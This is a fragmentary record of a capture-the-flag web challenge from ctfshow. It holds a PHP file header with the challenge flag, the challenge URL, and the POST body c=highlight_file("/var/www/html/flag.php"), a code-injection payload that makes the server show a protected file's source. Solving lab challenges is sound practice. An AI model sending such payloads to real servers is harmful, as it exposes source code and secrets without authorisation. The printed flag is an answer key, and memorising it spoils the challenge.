 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{b786a6f1-7de7-4ca0-a5b8-387d2f68a910}
URL
https://4c6758d6-6cb0-45d5-9808-9fc6c0d0c7f3.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=highlight_file("/var/www/html/flag.php")
MODIFY HEADER